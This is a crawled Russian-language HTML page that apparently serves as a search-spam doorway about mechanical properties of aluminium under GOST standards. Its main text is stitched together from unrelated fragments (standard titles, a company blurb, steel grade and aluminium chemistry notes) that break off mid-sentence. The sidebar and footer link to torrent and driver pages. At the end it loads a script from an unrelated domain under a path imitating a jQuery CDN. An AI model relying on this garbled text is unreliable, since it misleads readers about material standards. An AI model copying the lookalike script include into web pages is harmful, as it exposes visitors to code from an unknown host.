

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-gost-mehanicheskie-svoystva-alyuminiya.html
body_size: 2613
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост механические свойства алюминия - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост механические свойства алюминия</h2>
                            </header>
                            <p>ГОСТ 17232-99 Плиты из алюминия и алюминиевых сплавов. Технические условия. О компании (нов) ООО Титан-Н основана в 2008 году. Наша компания специализируется. 
ГОСТ 14838-78 Проволока из алюминия и алюминиевых сплавов для холодной высадки. Технические условия (с Изменениями Бесплатные ответы на вопросы, таблицы аналогов отечественных и зарубежных марок сталей и сплавов, механические свойства и химический состав, заводы производители. Описание стали 20: В целом сталь 20 находит широкое применение в котлостроении, для труб и нагревательных трубопроводов различного назначения, кроме того промышленность выпускает пруток, лист. Краткие обозначения: σ в - временное сопротивление разрыву (предел прочности при растяжении), МПа. NormaCS. Нормативные документы. ГОСТ 34347-2017 Сосуды и аппараты стальные сварные. Общие технические условия. При нормальных условиях алюминий покрыт тонкой и прочной оксидной плёнкой и потому не реагирует с классическими окислителями: с o 2, hno 3 (без нагревания), h 2 so 4 (конц), но легко реагирует с hcl и h 2 so 4 (разб). NormaCS. Нормативные документы. ГОСТ Р 52630-2012 Сосуды и аппараты стальные сварные. Общие технические условия. Марка стали : ГОСТ : Термообработка : Временное сопротивление s B: Предел текучести. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-v-dome-ne-natocheny-nozhi-akkordy.html">В доме не наточены ножи аккорды</a></li>
                                <li><a href="hinx-hvost-fei-2-sezon-80-seriya-ankord.html">Хвост феи 2 сезон 80 серия анкорд</a></li>
                                <li><a href="hinx-kino-metro-torrent.html">Кино метро торрент</a></li>
                                <li><a href="hinx-skachat-film-bodrost-duhov-cherez-torrent.html">Скачать фильм бодрость духов через торрент</a></li>
                                <li><a href="hinx-skachat-google-android-2-3-3.html">Скачать google android 2 3 3</a></li>
                                <li><a href="hinx-sluchaynyy-vals-akkordy.html">Случайный вальс аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-reshebnik-onlayn-po-informatike-9-klass-semakin.html">Решебник онлайн по информатике 9 класс семакин</a></li>
                                            <li><a href="hinx-skachat-albom-vladimira-timofeeva.html">Скачать альбом владимира тимофеева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-1120-mfp-skaner-drayver.html">1120 mfp сканер драйвер</a></li>
                                            <li><a href="hinx-papirus-ex.html">Papirus ex</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-temu-na-telefon-nokiya-5230-besplatno.html">Скачать тему на телефон нокия 5230 бесплатно</a></li>
                                            <li><a href="hinx-biem-dzhi-drayv-skachat.html">Бием джи драйв скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-kak-ustanovit-veb-kameru-bez-ustanovochnogo-diska.html">Как установить веб камеру без установочного диска</a></li>
                                            <li><a href="hinx-shayba-grovernaya-m6-gost.html">Шайба гроверная м6 гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
